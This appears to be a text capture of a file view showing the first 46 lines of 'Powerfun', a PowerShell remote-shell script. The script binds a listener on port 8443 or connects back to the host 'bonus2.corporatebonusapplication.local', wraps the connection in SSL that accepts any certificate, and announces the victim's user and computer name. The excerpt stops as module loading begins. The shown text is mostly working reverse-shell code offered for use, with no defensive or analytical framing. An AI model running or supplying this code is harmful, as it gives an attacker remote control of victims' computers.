 FOLDERS
file~
file~
file~
1 # Powerfun - Written by Ben Turner & Dave Hardy
2
3 function Get-Webclient
4 {
5 $wc = New-Object -TypeName Net.WebClient
6 $wc.UseDefaultCredentials = $true
7 $wc.Proxy.Credentials = $wc.Credentials
8 $wc
9 }
10 function powerfun
11 {
12 Param(
13 [String]$Command,
14 [String]$Sslcon,
15 [String]$Download
16 )
17 Process {
18 $modules = @()
19 if ($Command -eq "bind")
20 {
21 $listener = [System.Net.Sockets.TcpListener]8443
22 $listener.start()
23 $client = $listener.AcceptTcpClient()
24 }
25 if ($Command -eq "reverse")
26 {
27 $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
28 }
29
30 $stream = $client.GetStream()
31
32 if ($Sslcon -eq "true")
33 {
34 $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
35 $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
36 $stream = $sslStream
37 }
38
39 [byte[]]$bytes = 0..20000|%{0}
40 $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015
Microsoft Corporation. All rights reserved.`n`n")
41 $stream.Write($sendbytes,0,$sendbytes.Length)
42
43 if ($Download -eq "true")
44 {
45 $sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
46 $stream.Write($sendbytes,0,$sendbytes.Length)